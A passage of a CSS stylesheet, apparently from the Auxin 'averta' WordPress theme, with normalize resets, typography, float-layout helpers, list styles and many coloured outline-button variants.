button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width.  1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.chromeframe { margin: 0.2em 0; background: #ccc; color: black; padding: 0.2em 0; }

/*>>>>>>>>>>>>>>>>>>> #Dodument [averta] <<<<<<<<<<<<<<<<<<<<<< */
/* $Body ==============================
======================================= */
/**  1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { overflow-y: scroll; min-height: 100%; font-size: 100.01%; -webkit-overflow-scrolling: touch; -webkit-tap-highlight-color: transparent; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

* { box-sizing: border-box; }

/* Native fonts for base body font family */
body { font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif; font-size: 100%; line-height: 1.5; font-style: normal; min-height: 100%; margin: 0; background: #eee; }

body, select, input, textarea { color: #444; -webkit-font-smoothing: antialiased; /* Fix for webkit rendering */ text-rendering: optimizelegibility; }

/** Colors map */
/* $Typography ========================
======================================= */
/* links ------------- */
a { text-decoration: none; transition: background-color 150ms linear, color 150ms linear; border: none; padding: 0; margin: 0; }
a:hover { color: #FFD62C; }
a img { display: block; border: none; padding: 0; margin: 0; }

/* Remove text-shadow in selection highlight: https://twitter.com/miketaylr/status/12228805301  These selection rule sets have to be separate. Customize the background color to match your design. */
::-moz-selection { background: #ffb7b7; text-shadow: none; }

::selection { background: #ffb7b7; text-shadow: none; }

.chromeframe, .browserupgrade { margin: 0.2em 0; background: #ccc; color: #000; padding: 0.2em 0; text-align: center; }
.chromeframe a, .browserupgrade a { color: #007fff; }

a:focus { outline: none; }

a.aux-disabled, a[href="#null"] { pointer-events: none; cursor: default; text-decoration: none; color: black; }

/* paragraph ---------- */
p { margin: 0 0 1em 0; }
p.red::-webkit-selection { background: #ffb7b7; }
p.red::-moz-selection { background: #ffb7b7; }
p.blue::-webkit-selection { background: #a8d1ff; }
p.blue::-moz-selection { background: #a8d1ff; }
p.yellow::-webkit-selection { background: #fff2a8; }
p.yellow::-moz-selection { background: #fff2a8; }

hr, .divider { display: block; clear: both; height: 0; line-height: 0; border: 0; padding: 0; border-bottom: 1px solid #404040; }

.divider { position: relative; }
.divider > * { display: inline-block; position: absolute; left: 0; line-height: 100%; cursor: pointer; }

hr.dotted, .divider.dotted { border-bottom-style: dotted; }

hr.dashed, .divider.dashed { border-bottom-style: dashed; }

hr.both { margin-bottom: 1.5em; margin-top: 1.5em; }

hr.both2 { margin-bottom: 2em; margin-top: 2em; }

hr.top, article.top { margin-top: 1em; }

hr.top2 { margin-top: 2em; }

hr.bottom { margin-bottom: 1em; }

hr.bottom2 { margin-bottom: 2em; }

aside hr { margin-top: 1em; margin-bottom: 1em; }

pre { clear: both; line-height: 1.5em; padding: 0px .5em; }
pre p { margin-bottom: 0; }
pre code { display: table; }

pre, code, kbd, samp { font-family: monospace,Monaco, Courier New, serif; }

abbr[title] { cursor: help; text-decoration: none; }

dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }

dd { margin-right: 1.5em; }

small { font-size: small; }

big { font-size: larger; }

.alert { color: #CA0000 !important; }

ins { background-color: #f3f3f3; text-decoration: initial; padding: 0.2em 0.3em; border-radius: 3px; }

address { margin-bottom: 1em; }

/* headings ----------- */
h1, h2, h3, h4, h5, h6 { font-style: normal; font-family: "Georgia",Helvetica, sans-serif; letter-spacing: 0; font-weight: 600; margin-top: .2em; text-rendering: optimizeSpeed; }
h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong { font-weight: 800; }

h1, .aux-h1 { font-size: 3.3125em; line-height: 1.2; margin-bottom: .4em; }

h2, .aux-h2 { font-size: 2.375em; line-height: 1.5; margin-bottom: .5em; }

h3, .aux-h3 { font-size: 1.6875em; line-height: 1.8; margin-bottom: .6em; }

h4, .aux-h4 { font-size: 1.375em; line-height: 1.15; margin-bottom: 1.1em; }

h5, .aux-h5 { font-size: 1.125em; line-height: 1.4; margin-bottom: 1.4em; letter-spacing: 1px; }

h6, .aux-h6 { font-size: 0.9375em; line-height: 1.6; margin-bottom: 1.7em; letter-spacing: 1px; }

h1 .small, h2 .small, h3 .small, h4 .small { font-weight: normal; }

h1 .small { font-size: 1.5em; }

h2 .small { font-size: 1.125em; }

h3 .small { font-size: 0.875em; }

h4 .small { font-size: 0.875em; }

/* blockquote ---------- */
blockquote { margin: 0 0 1em; padding: 1.5em; border-right: 1px solid #ccc; position: relative; font-size: 140%; line-height: 1.6; color: #444; font-style: italic; quotes: "“" "”" "‘" "’"; }
blockquote:after { content: ""; display: table; clear: both; }
blockquote > i { color: #555; font-size: 450%; line-height: 1em; position: absolute; top: 0.1em; right: 0.2em; color: #B9B9B9; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; z-index: 3; }
blockquote > i:before { content: '\201C'; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
blockquote p { margin: 0; }
blockquote cite { font-style: normal; font-size: 13px; }
blockquote blockquote { font-size: 100%; }

/* quote ---------- */
q { display: inline; }
q:before { content: open-quote; }
q:after { content: close-quote; }

.clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; }

.aux-hide { display: none; }

.aux-hide-text { text-indent: 100%; white-space: nowrap; overflow: hidden; }

.aux-visually-hide { position: absolute; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0; }

/* Clearfix: contain floats  For modern browsers 1. The space content is one way to avoid an Opera bug when the `contenteditable` attribute is included anywhere else in the document. Otherwise it causes space to appear at the top and bottom of elements that receive the `clearfix` class. 2. The use of `table` rather than `block` is only necessary if using `:before` to contain the top-margins of child elements. */
.clearfix:after { content: ""; display: table; clear: both; }

.aux-container:after, figure:after { content: ""; display: table; clear: both; }

.aux-container { width: 100%; margin: 0 auto; }

/* $Image ==========================
==================================== */
img { image-rendering: -webkit-optimizeSpeed; max-width: 100%; height: auto; }
img.aligncenter { display: block; margin: 10px auto; }
img.alignleft { margin: 0.4em 0 1em 1.2em; float: right; }
img.alignright { margin: 0.4em 1.2em 1em 0; float: left; }

.aux-media-cover { object-fit: cover; }

/* Remove the gap between audio, canvas, iframes, images, videos and the bottom of their containers: https://github.com/h5bp/html5-boilerplate/issues/440 */
audio, canvas, iframe, img, svg, video { vertical-align: middle; }

figure, figcaption { position: relative; }
figure:after, figcaption:after { content: ""; display: table; clear: both; }

/** Auxin float layout styles */
.aux-off { display: none; }

@media screen and (min-width: 1025px) { .aux-desktop-off, .aux-tablet-on, .aux-phone-on { display: none !important; } }
@media screen and (max-width: 1024px) and (min-width: 768px) { .aux-desktop-on, .aux-tablet-off, .aux-phone-on { display: none !important; } }
@media screen and (max-width: 767px) { .aux-desktop-on, .aux-tablet-on, .aux-phone-off { display: none !important; } }
.aux-float-layout .aux-float-wrapper { position: relative; clear: both; }
.aux-float-layout .aux-float-wrapper::after { content: ''; display: table; clear: both; }
.aux-float-layout .aux-start { float: right; }
.aux-float-layout .aux-end { float: left; }
.aux-float-layout .aux-center { position: absolute; right: 50%; transform: translateX(50%); }
.aux-float-layout .aux-middle { position: relative; top: 50%; transform: translateY(-50%); }
.aux-float-layout .aux-center-middle { position: absolute; right: 50%; top: 50%; transform: translate(50%, -50%); }
.aux-float-layout .aux-fill { height: 100%; }
.aux-float-layout .aux-bottom { position: relative; top: 100%; transform: translateY(-100%); }
.rtlocretnompw .aux-float-layout .aux-start { float: left; }
.rtlocretnompw .aux-float-layout .aux-end { float: right; }
@media screen and (max-width: 767px) { .aux-float-layout .aux-phone-start { float: right; }
  .aux-float-layout .aux-phone-end { float: left; }
  .aux-float-layout .aux-phone-center { position: absolute; right: 50%; transform: translateX(50%); }
  .aux-float-layout .aux-phone-middle { position: relative; top: 50%; transform: translateY(-50%); }
  .aux-float-layout .aux-phone-center-middle { position: absolute; right: 50%; top: 50%; transform: translate(50%, -50%); }
  .aux-float-layout .aux-phone-fill { height: 100%; }
  .aux-float-layout .aux-phone-bottom { position: relative; top: 100%; transform: translateY(-100%); }
  .rtlocretnompw .aux-float-layout .aux-phone-start { float: left; }
  .rtlocretnompw .aux-float-layout .aux-phone-end { float: right; } }
@media screen and (max-width: 1024px) and (min-width: 768px) { .aux-float-layout .aux-tablet-start { float: right; }
  .aux-float-layout .aux-tablet-end { float: left; }
  .aux-float-layout .aux-tablet-center { position: absolute; right: 50%; transform: translateX(50%); }
  .aux-float-layout .aux-tablet-middle { position: relative; top: 50%; transform: translateY(-50%); }
  .aux-float-layout .aux-tablet-center-middle { position: absolute; right: 50%; top: 50%; transform: translate(50%, -50%); }
  .aux-float-layout .aux-tablet-fill { height: 100%; }
  .aux-float-layout .aux-tablet-bottom { position: relative; top: 100%; transform: translateY(-100%); }
  .rtlocretnompw .aux-float-layout .aux-tablet-start { float: left; }
  .rtlocretnompw .aux-float-layout .aux-tablet-end { float: right; } }

/* $Lists ===========================
===================================== */
ul, ol { margin-bottom: 1em; margin-right: 0; padding: 0; border: none; }

ol { list-style: decimal; list-style-position: inside; }

ul ul, ul ol, ol ol, ol ul { margin: 0.3em 2.7em 0.3em 0; font-size: 97%; }

ul ul li, ul ol li, ol ol li, ol ul li { margin-bottom: .8em; }

li { margin-bottom: 1em; line-height: 1.5; border-color: #ccc; border-width: 1px; }

ul.large li { line-height: 100%; }

/* decorations */
ul.nostyle, ol.nostyle { margin-right: 0; list-style: none; }

ul.bordered li, ol.bordered li { margin-bottom: 0.4em; padding-bottom: 0.4em; border-bottom-style: solid; }
ul.bordered ul, ol.bordered ul { margin-bottom: 0; margin-top: 0.6em; }
ul.bordered ul li:last-child, ol.bordered ul li:last-child { border-bottom: none; padding-bottom: 0; margin-bottom: 0; }
ul.dotted, ol.dotted { border-style: none; }
ul.dotted li, ol.dotted li { border-bottom-style: dotted; }
ul.dashed, ol.dashed { border-style: none; }
ul.dashed li, ol.dashed li { border-bottom-style: dashed; }

ul { list-style: none outside; }
ul.square li { list-style: square inside; }
ul.circle li { list-style: circle inside; }
ul.disc li { list-style: disc   inside; }

ol { counter-reset: item; }
ol.decimal { list-style: none inside; *list-style: decimal inside; }
ol.decimal li:before { content: counter(item); counter-increment: item; background-color: #eee; color: #fff; font-weight: 600; margin-left: 0.7em; padding: 0 0.5em; line-height: 1em; font-size: 0.85em; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }

/** Auxin Modern Button Element */
/** Auxin Modern Button Element */
/** Button Elements Default Config file */
a.button.aux-tiny, button.aux-tiny, input[type="button"].aux-tiny, .aux-button.aux-tiny, input[type="submit"].aux-tiny, input[type="reset"].aux-tiny { padding: 8px  15px; font-size: 0.6875em; font-weight: 400; }

a.button.aux-small, button.aux-small, input[type="button"].aux-small, .aux-button.aux-small, input[type="submit"].aux-small, input[type="reset"].aux-small { padding: 9px 18px; font-size: 0.6875em; font-weight: 500; }

a.button.aux-medium, button.aux-medium, input[type="button"].aux-medium, .aux-button.aux-medium, input[type="submit"].aux-medium, input[type="reset"].aux-medium { padding: 12px 23px; font-size: 0.75em; font-weight: 500; }

a.button, button, input[type="button"], .aux-button, a.button.aux-large, button.aux-large, input[type="button"].aux-large, .aux-button.aux-large, input[type="submit"], input[type="reset"], input[type="submit"].aux-large, input[type="reset"].aux-large { padding: 20px 35px; font-size: 0.8125em; font-weight: 700; }

a.button.aux-exlarge, button.aux-exlarge, input[type="button"].aux-exlarge, .aux-button.aux-exlarge, input[type="submit"].aux-exlarge, input[type="reset"].aux-exlarge { padding: 27px 55px; font-size: 0.8125em; font-weight: 700; }

a.button.aux-round, button.aux-round, input[type="button"].aux-round, .aux-button.aux-round { border-radius: 5px; }

a.button.aux-curve, button.aux-curve, input[type="button"].aux-curve, .aux-button.aux-curve { border-radius: 100em; /* a large value */ }

a.button, button, input[type="button"], .aux-button, a.button.aux-normal, button.aux-normal, input[type="button"].aux-normal, .aux-button.aux-normal, input[type="submit"], input[type="reset"] { border-radius: 0; }

a.button.aux-outline, button.aux-outline, input[type="button"].aux-outline, .aux-button.aux-outline { text-shadow: none !important; }
a.aux-black.button.aux-outline, button.aux-black.aux-outline, input.aux-black[type="button"].aux-outline, .aux-black.aux-button.aux-outline { box-shadow: 0 0 0 1px #3D3D3D inset; background-color: transparent !important; color: #3D3D3D; }
a.aux-black.button.aux-outline:hover, button.aux-black.aux-outline:hover, input.aux-black[type="button"].aux-outline:hover, .aux-black.aux-button.aux-outline:hover { color: white; }
a.aux-black.button.aux-outline .aux-overlay::after, button.aux-black.aux-outline .aux-overlay::after, input.aux-black[type="button"].aux-outline .aux-overlay::after, .aux-black.aux-button.aux-outline .aux-overlay::after { background-color: #3D3D3D; }
a.aux-white.button.aux-outline, button.aux-white.aux-outline, input.aux-white[type="button"].aux-outline, .aux-white.aux-button.aux-outline { box-shadow: 0 0 0 1px #FFFFFF inset; background-color: transparent !important; color: white; }
a.aux-white.button.aux-outline:hover, button.aux-white.aux-outline:hover, input.aux-white[type="button"].aux-outline:hover, .aux-white.aux-button.aux-outline:hover { color: black; }
a.aux-white.button.aux-outline .aux-overlay::after, button.aux-white.aux-outline .aux-overlay::after, input.aux-white[type="button"].aux-outline .aux-overlay::after, .aux-white.aux-button.aux-outline .aux-overlay::after { background-color: #FFFFFF; }
a.aux-masala.button.aux-outline, button.aux-masala.aux-outline, input.aux-masala[type="button"].aux-outline, .aux-masala.aux-button.aux-outline { box-shadow: 0 0 0 1px #3D3D3D inset; background-color: transparent !important; color: #3D3D3D; }
a.aux-masala.button.aux-outline:hover, button.aux-masala.aux-outline:hover, input.aux-masala[type="button"].aux-outline:hover, .aux-masala.aux-button.aux-outline:hover { color: white; }
a.aux-masala.button.aux-outline .aux-overlay::after, button.aux-masala.aux-outline .aux-overlay::after, input.aux-masala[type="button"].aux-outline .aux-overlay::after, .aux-masala.aux-button.aux-outline .aux-overlay::after { background-color: #3D3D3D; }
a.aux-dark-gray.button.aux-outline, button.aux-dark-gray.aux-outline, input.aux-dark-gray[type="button"].aux-outline, .aux-dark-gray.aux-button.aux-outline { box-shadow: 0 0 0 1px #AAAAAA inset; background-color: transparent !important; color: #AAAAAA; }
a.aux-dark-gray.button.aux-outline:hover, button.aux-dark-gray.aux-outline:hover, input.aux-dark-gray[type="button"].aux-outline:hover, .aux-dark-gray.aux-button.aux-outline:hover { color: white; }
a.aux-dark-gray.button.aux-outline .aux-overlay::after, button.aux-dark-gray.aux-outline .aux-overlay::after, input.aux-dark-gray[type="button"].aux-outline .aux-overlay::after, .aux-dark-gray.aux-button.aux-outline .aux-overlay::after { background-color: #AAAAAA; }
a.aux-ball-blue.button.aux-outline, button.aux-ball-blue.aux-outline, input.aux-ball-blue[type="button"].aux-outline, .aux-ball-blue.aux-button.aux-outline { box-shadow: 0 0 0 1px #1BB0CE inset; background-color: transparent !important; color: #1BB0CE; }
a.aux-ball-blue.button.aux-outline:hover, button.aux-ball-blue.aux-outline:hover, input.aux-ball-blue[type="button"].aux-outline:hover, .aux-ball-blue.aux-button.aux-outline:hover { color: white; }
a.aux-ball-blue.button.aux-outline .aux-overlay::after, button.aux-ball-blue.aux-outline .aux-overlay::after, input.aux-ball-blue[type="button"].aux-outline .aux-overlay::after, .aux-ball-blue.aux-button.aux-outline .aux-overlay::after { background-color: #1BB0CE; }
a.aux-fountain-blue.button.aux-outline, button.aux-fountain-blue.aux-outline, input.aux-fountain-blue[type="button"].aux-outline, .aux-fountain-blue.aux-button.aux-outline { box-shadow: 0 0 0 1px #5BACBA inset; background-color: transparent !important; color: #5BACBA; }
a.aux-fountain-blue.button.aux-outline:hover, button.aux-fountain-blue.aux-outline:hover, input.aux-fountain-blue[type="button"].aux-outline:hover, .aux-fountain-blue.aux-button.aux-outline:hover { color: white; }
a.aux-fountain-blue.button.aux-outline .aux-overlay::after, button.aux-fountain-blue.aux-outline .aux-overlay::after, input.aux-fountain-blue[type="button"].aux-outline .aux-overlay::after, .aux-fountain-blue.aux-button.aux-outline .aux-overlay::after { background-color: #5BACBA; }
a.aux-shamrock.button.aux-outline, button.aux-shamrock.aux-outline, input.aux-shamrock[type="button"].aux-outline, .aux-shamrock.aux-button.aux-outline { box-shadow: 0 0 0 1px #2CC990 inset; background-color: transparent !important; color: #2CC990; }
a.aux-shamrock.button.aux-outline:hover, button.aux-shamrock.aux-outline:hover, input.aux-shamrock[type="button"].aux-outline:hover, .aux-shamrock.aux-button.aux-outline:hover { color: white; }
a.aux-shamrock.button.aux-outline .aux-overlay::after, button.aux-shamrock.aux-outline .aux-overlay::after, input.aux-shamrock[type="button"].aux-outline .aux-overlay::after, .aux-shamrock.aux-button.aux-outline .aux-overlay::after { background-color: #2CC990; }
a.aux-curios-blue.button.aux-outline, button.aux-curios-blue.aux-outline, input.aux-curios-blue[type="button"].aux-outline, .aux-curios-blue.aux-button.aux-outline { box-shadow: 0 0 0 1px #2C82C9 inset; background-color: transparent !important; color: #2C82C9; }
a.aux-curios-blue.button.aux-outline:hover, button.aux-curios-blue.aux-outline:hover, input.aux-curios-blue[type="button"].aux-outline:hover, .aux-curios-blue.aux-button.aux-outline:hover { color: white; }
a.aux-curios-blue.button.aux-outline .aux-overlay::after, button.aux-curios-blue.aux-outline .aux-overlay::after, input.aux-curios-blue[type="button"].aux-outline .aux-overlay::after, .aux-curios-blue.aux-button.aux-outline .aux-overlay::after { background-color: #2C82C9; }
a.aux-light-sea-green.button.aux-outline, button.aux-light-sea-green.aux-outline, input.aux-light-sea-green[type="button"].aux-outline, .aux-light-sea-green.aux-button.aux-outline { box-shadow: 0 0 0 1px #1ABC9C inset; background-color: transparent !important; color: #1ABC9C; }
a.aux-light-sea-green.button.aux-outline:hover, button.aux-light-sea-green.aux-outline:hover, input.aux-light-sea-green[type="button"].aux-outline:hover, .aux-light-sea-green.aux-button.aux-outline:hover { color: white; }
a.aux-light-sea-green.button.aux-outline .aux-overlay::after, button.aux-light-sea-green.aux-outline .aux-overlay::after, input.aux-light-sea-green[type="button"].aux-outline .aux-overlay::after, .aux-light-sea-green.aux-button.aux-outline .aux-overlay::after { background-color: #1ABC9C; }
a.aux-emerald.button.aux-outline, button.aux-emerald.aux-outline, input.aux-emerald[type="button"].aux-outline, .aux-emerald.aux-button.aux-outline { box-shadow: 0 0 0 1px #4EBA6F inset; background-color: transparent !important; color: #4EBA6F; }
a.aux-emerald.button.aux-outline:hover, button.aux-emerald.aux-outline:hover, input.aux-emerald[type="button"].aux-outline:hover, .aux-emerald.aux-button.aux-outline:hover { color: white; }
a.aux-emerald.button.aux-outline .aux-overlay::after, button.aux-emerald.aux-outline .aux-overlay::after, input.aux-emerald[type="button"].aux-outline .aux-overlay::after, .aux-emerald.aux-button.aux-outline .aux-overlay::after { background-color: #4EBA6F; }
a.aux-energy-yellow.button.aux-outline, button.aux-energy-yellow.aux-outline, input.aux-energy-yellow[type="button"].aux-outline, .aux-energy-yellow.aux-button.aux-outline { box-shadow: 0 0 0 1px #EEE657 inset; background-color: transparent !important; color: #EEE657; }
a.aux-energy-yellow.button.aux-outline:hover, button.aux-energy-yellow.aux-outline:hover, input.aux-energy-yellow[type="button"].aux-outline:hover, .aux-energy-yellow.aux-button.aux-outline:hover { color: white; }
a.aux-energy-yellow.button.aux-outline .aux-overlay::after, button.aux-energy-yellow.aux-outline .aux-overlay::after, input.aux-energy-yellow[type="button"].aux-outline .aux-overlay::after, .aux-energy-yellow.aux-button.aux-outline .aux-overlay::after { background-color: #EEE657; }
a.aux-mikado-yellow.button.aux-outline, button.aux-mikado-yellow.aux-outline, input.aux-mikado-yellow[type="button"].aux-outline, .aux-mikado-yellow.aux-button.aux-outline { box-shadow: 0 0 0 1px #FCCD0F inset; background-color: transparent !important; color: #FCCD0F; }
a.aux-mikado-yellow.button.aux-outline:hover, button.aux-mikado-yellow.aux-outline:hover, input.aux-mikado-yellow[type="button"].aux-outline:hover, .aux-mikado-yellow.aux-button.aux-outline:hover { color: white; }
a.aux-mikado-yellow.button.aux-outline .aux-overlay::after, button.aux-mikado-yellow.aux-outline .aux-overlay::after, input.aux-mikado-yellow[type="button"].aux-outline .aux-overlay::after, .aux-mikado-yellow.aux-button.aux-outline .aux-overlay::after { background-color: #FCCD0F; }
a.aux-pink-salmon.button.aux-outline, button.aux-pink-salmon.aux-outline, input.aux-pink-salmon[type="button"].aux-outline, .aux-pink-salmon.aux-button.aux-outline { box-shadow: 0 0 0 1px #FF91A9 inset; background-color: transparent !important; color: #FF91A9; }
a.aux-pink-salmon.button.aux-outline:hover, button.aux-pink-salmon.aux-outline:hover, input.aux-pink-salmon[type="button"].aux-outline:hover, .aux-pink-salmon.aux-button.aux-outline:hover { color: white; }
a.aux-pink-salmon.button.aux-outline .aux-overlay::after, button.aux-pink-salmon.aux-outline .aux-overlay::after, input.aux-pink-salmon[type="button"].aux-outline .aux-overlay::after, .aux-pink-salmon.aux-button.aux-outline .aux-overlay::after { background-color: #FF91A9; }
a.aux-wisteria.button.aux-outline, button.aux-wisteria.aux-outline, input.aux-wisteria[type="button"].aux-outline, .aux-wisteria.aux-button.aux-outline { box-shadow: 0 0 0 1px #9E69AF inset; background-color: transparent !important; color: #9E69AF; }
a.aux-wisteria.button.aux-outline:hover, button.aux-wisteria.aux-outline:hover, input.aux-wisteria[type="button"].aux-outline:hover, .aux-wisteria.aux-button.aux-outline:hover { color: white; }
a.aux-wisteria.button.aux-outline .aux-overlay::after, button.aux-wisteria.aux-outline .aux-overlay::after, input.aux-wisteria[type="button"].aux-outline .aux-overlay::after, .aux-wisteria.aux-button.aux-outline .aux-overlay::after { background-color: #9E69AF; }
a.aux-lilac.button.aux-outline, button.aux-lilac.aux-outline, input.aux-lilac[type="button"].aux-outline, .aux-lilac.aux-button.aux-outline { box-shadow: 0 0 0 1px #CEACD2 inset; background-color: transparent !important; color: #CEACD2; }
a.aux-lilac.button.aux-outline:hover, button.aux-lilac.aux-outline:hover, input.aux-lilac[type="button"].aux-outline:hover, .aux-lilac.aux-button.aux-outline:hover { color: white; }
a.aux-lilac.button.aux-outline .aux-overlay::after, button.aux-lilac.aux-outline .aux-overlay::after, input.aux-lilac[type="button"].aux-outline .aux-overlay::after, .aux-lilac.aux-button.aux-outline .aux-overlay::after { background-color: #CEACD2; }
a.aux-pale-sky.button.aux-outline, button.aux-pale-sky.aux-outline, input.aux-pale-sky[type="button"].aux-outline, .aux-pale-sky.aux-button.aux-outline { box-shadow: 0 0 0 1px #5F7487 inset; background-color: transparent !important; color: #5F7487; }
a.aux-pale-sky.button.aux-outline:hover, button.aux-pale-sky.aux-outline:hover, input.aux-pale-sky[type="button"].aux-outline:hover, .aux-pale-sky.aux-button.aux-outline:hover { color: white; }
a.aux-pale-sky.button.aux-outline .aux-overlay::after, button.aux-pale-sky.aux-outline .aux-overlay::after, input.aux-pale-sky[type="button"].aux-outline .aux-overlay::after, .aux-pale-sky.aux-button.aux-outline .aux-overlay::after { background-color: #5F7487; }
a.aux-tower-gray.button.aux-outline, button.aux-tower-gray.aux-outline, input.aux-tower-gray[type="button"].aux-outline, .aux-tower-gray.aux-button.aux-outline { box-shadow: 0 0 0 1px #ADBCC3 inset; background-color: transparent !important; color: #ADBCC3; }
a.aux-tower-gray.button.aux-outline:hover, button.aux-tower-gray.aux-outline:hover, input.aux-tower-gray[type="button"].aux-outline:hover, .aux-tower-gray.aux-button.aux-outline:hover { color: white; }
a.aux-tower-gray.button.aux-outline .aux-overlay::after, button.aux-tower-gray.aux-outline .aux-overlay::after, input.aux-tower-gray[type="button"].aux-outline .aux-overlay::after, .aux-tower-gray.aux-button.aux-outline .aux-overlay::after { background-color: #ADBCC3; }
a.aux-william.button.aux-outline, button.aux-william.aux-outline, input.aux-william[type="button"].aux-outline, .aux-william.aux-button.aux-outline { box-shadow: 0 0 0 1px #3A5F6F inset; background-color: transparent !important; color: #3A5F6F; }
a.aux-william.button.aux-outline:hover, button.aux-william.aux-outline:hover, input.aux-william[type="button"].aux-outline:hover, .aux-william.aux-button.aux-outline:hover { color: white; }
a.aux-william.button.aux-outline .aux-overlay::after, button.aux-william.aux-outline .aux-overlay::after, input.aux-william[type="button"].aux-outline .aux-overlay::after, .aux-william.aux-button.aux-outline .aux-overlay::after { background-color: #3A5F6F; }
a.aux-carmine-pink.button.aux-outline, button.aux-carmine-pink.aux-outline, input.aux-carmine-pink[type="button"].aux-outline, .aux-carmine-pink.aux-button.aux-outline { box-shadow: 0 0 0 1px #E74C3C inset; background-color: transparent !important; color: #E74C3C; }
a.aux-carmine-pink.button.aux-outline:hover, button.aux-carmine-pink.aux-outline:hover, input.aux-carmine-pink[type="button"].aux-outline:hover, .aux-carmine-pink.aux-button.aux-outline:hover { color: white; }
a.aux-carmine-pink.button.aux-outline .aux-overlay::after, button.aux-carmine-pink.aux-outline .aux-overlay::after, input.aux-carmine-pink[type="button"].aux-outline .aux-overlay::after, .aux-carmine-pink.aux-button.aux-outline .aux-overlay::after { background-color: #E74C3C; }
a.aux-persimmon.button.aux-outline, button.aux-persimmon.aux-outline, input.aux-persimmon[type="button"].aux-outline, .aux-persimmon.aux-button.aux-outline { box-shadow: 0 0 0 1px #FF6A55 inset; background-color: transparent !important; color: #FF6A55; }
a.aux-persimmon.button.aux-outline:hover, button.aux-persimmon.aux-outline:hover, input.aux-persimmon[type="button"].aux-outline:hover, .aux-persimmon.aux-button.aux-outline:hover { color: white; }
a.aux-persimmon.button.aux-outline .aux-overlay::after, button.aux-persimmon.aux-outline .aux-overlay::after, input.aux-persimmon[type="button"].aux-outline .aux-overlay::after, .aux-persimmon.aux-button.aux-outline .aux-overlay::after { background-color: #FF6A55; }
a.aux-tan-hide.button.aux-outline, button.aux-tan-hide.aux-outline, input.aux-tan-hide[type="button"].aux-outline, .aux-tan-hide.aux-button.aux-outline { box-shadow: 0 0 0 1px #FF9F55 inset; background-color: transparent !important; color: #FF9F55; }
a.aux-tan-hide.button.aux-outline:hover, button.aux-tan-hide.aux-outline:hover, input.aux-tan-hide[type="button"].aux-outline:hover, .aux-tan-hide.aux-button.aux-outline:hover { color: white; }
a.aux-tan-hide.button.aux-outline .aux-overlay::after, button.aux-tan-hide.aux-outline .aux-overlay::after, input.aux-tan-hide[type="button"].aux-outline .aux-overlay::after, .aux-tan-hide.aux-button.aux-outline .aux-overlay::after { background-color: #FF9F55; }
a.aux-wild-watermelon.button.aux-outline, button.aux-wild-watermelon.aux-outline, input.aux-wild-watermelon[type="button"].aux-outline, .aux-wild-watermelon.aux-button.aux-outline { box-shadow: 0 0 0 1px #FF6E78 inset; background-color: transparent !important; color: #FF6E78; }
a.aux-wild-watermelon.button.aux-outline:hover, button.aux-wild-watermelon.aux-outline:hover, input.aux-wild-watermelon[type="button"].aux-outline:hover, .aux-wild-watermelon.aux-button.aux-outline:hover { color: white; }
